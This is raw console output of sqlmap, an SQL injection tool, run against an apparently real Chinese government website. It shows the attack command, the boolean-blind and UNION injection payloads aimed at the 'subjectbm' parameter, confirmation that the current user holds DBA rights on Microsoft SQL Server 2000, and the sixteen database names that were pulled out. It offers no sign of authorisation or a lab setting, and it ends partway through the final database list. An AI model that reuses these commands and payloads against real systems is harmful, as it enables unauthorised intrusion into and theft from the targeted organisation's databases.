 >sqlmap.py -u "http://xxgk.sihong.gov.cn/zfxxgk/subjectinfo.jsp?subject
bm=" --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:23:44
[09:23:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:23:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: subjectbm
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: subjectbm=%' AND 7860=7860 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: subjectbm=-9666%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,CHAR(113)+CHAR(104)+CHAR(112)+CHAR(116)+CHAR(113)+CHAR(81)+CHAR(120)+CHA
R(113)+CHAR(102)+CHAR(97)+CHAR(66)+CHAR(101)+CHAR(81)+CHAR(69)+CHAR(68)+CHAR(113
)+CHAR(98)+CHAR(100)+CHAR(119)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:23:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[09:23:47] [INFO] testing if current user is DBA
current user is DBA:    True
[09:23:47] [INFO] fetching database names
[09:23:47] [INFO] the SQL query used returns 16 entries
[09:23:47] [INFO] resumed: "gov","gov"
[09:23:47] [INFO] resumed: "jcms","jcms"
[09:23:47] [INFO] resumed: "jcmsvc","jcmsvc"
[09:23:47] [INFO] resumed: "jis","jis"
[09:23:47] [INFO] resumed: "lm","lm"
[09:23:47] [INFO] resumed: "mailbook","mailbook"
[09:23:47] [INFO] resumed: "master","master"
[09:23:47] [INFO] resumed: "model","model"
[09:23:47] [INFO] resumed: "msdb","msdb"
[09:23:47] [INFO] resumed: "newlm","newlm"
[09:23:47] [INFO] resumed: "Northwind","Northwind"
[09:23:47] [INFO] resumed: "pubs","pubs"
[09:23:47] [INFO] resumed: "sms","sms"
[09:23:47] [INFO] resumed: "tempdb","tempdb"
[09:23:47] [INFO] resumed: "vipchat","vipchat"
[09:23:47] [INFO] resumed: "xxgk","xxgk"
available databases [16]:
[*] gov
[*] jcms
[*] jcmsvc